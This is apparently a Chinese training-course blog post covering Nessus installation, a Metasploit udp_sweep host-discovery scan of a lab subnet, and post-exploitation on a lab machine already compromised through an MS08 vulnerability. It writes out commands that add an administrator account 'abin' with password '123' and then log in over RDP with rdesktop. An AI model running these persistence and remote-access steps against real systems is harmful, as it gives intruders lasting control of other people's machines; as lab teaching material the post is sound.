nessus安裝、msfconsole輔助模組使用(網安全實訓第三天)

本期內容:nessus安裝、msfconsole輔助模組使用、後滲透攻擊

1. nessus安裝

2.msfconsole輔助模組使用

3.後滲透攻擊

1. nessus安裝



(1)下載nessus

我下載的Nessus-7.1.0-x64.exe



(2)去官網獲取啟用碼

家庭版免費試用,點選Register Now

填寫資訊,郵箱地址一定要填寫正確,等幾分鐘,就會在郵箱收到啟用碼,待會兒啟用的時候要用到。



(3)安裝nessus,一直下一步,中間有一個安裝winpcap網絡卡,安裝就好了,如果提示已存在高版本winpcap,就把原來的解除安裝了再重新安裝。



(4)nessus採用在本地搭建伺服器的方式,當上一步安裝完成後,會彈出如下介面:

點選綠色按鈕,之後會進行初始化,等待完成。



(5)建立賬戶

建立用於登陸nessus的賬戶。



(6)填入激啟用碼。



(7)進入下一步,從nessus伺服器下載外掛。這一步需要搭梯子,具體方法可以參考網上的教程,也可以參考我隨後更新的另一篇文章,我使用ssr搭梯子。

(8)安裝成功,進入登陸介面。

(9)登陸進去看一下

這裡有很多之前建立的掃描任務,如果要建立新任務,直接點選右上角New Scan

順便貼一張掃描結果圖片:

靶機上面漏洞很多,顯示也很直觀。



2.msfconsole輔助模組使用

msfconsole裡面還有輔助模組:auxiliary、

在這裡,我們使用 auxiliary/scanner/discovery/udp_sweep對區域網進行主機發現掃描,當然,還有很多其他模組,可以通過tab補全的方式檢視。



use auxiliary/scanner/discovery/udp_sweepshow optionsset RHOSTS 192.168.13.0/24set THREADS 10run3.後滲透攻擊

接上午實驗,我們已經通過ms08_017漏洞成功控制對方主機,接下來我們進行後滲透攻擊。



(1)建立使用者並加入administrators組

net user abin 123 /add

net localgroup administrators abin /add(2)進行遠端連線

使用netstat -an檢視對方主機開啟埠:

發現對方並已經開啟3389埠。





(3)開啟bt5的圖形介面,輸入rdesktop 192.168.183.132進行連線。

startx

rdesktop 192.168.183.132輸入剛才建立的賬號進行連線。